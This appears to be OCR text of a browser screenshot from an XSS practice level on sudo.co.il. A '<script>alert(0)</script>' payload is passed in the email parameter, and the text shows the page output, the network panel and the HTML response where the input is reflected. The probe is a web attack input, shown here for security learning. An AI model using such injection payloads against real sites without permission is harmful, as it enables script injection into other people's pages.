 Not Secure | sudo.co.il/xss/level1.php?email=<script>alert%280%29<%2Fscript>#
<script>alert(0)</script> Subscribe!
Thank you for subscription!
Email <script>alert(0)</script> added to
mailing list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms
Name
level1.php?email=%3Cscript...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=1513...
inject.js
× Headers Preview Response Initiator Timing Cookies
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value="<script>alert(0)</script>"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>&lt;script>alert(0)&lt;/script></b> added to mailing list!
11
12
13 </body>
14 </html>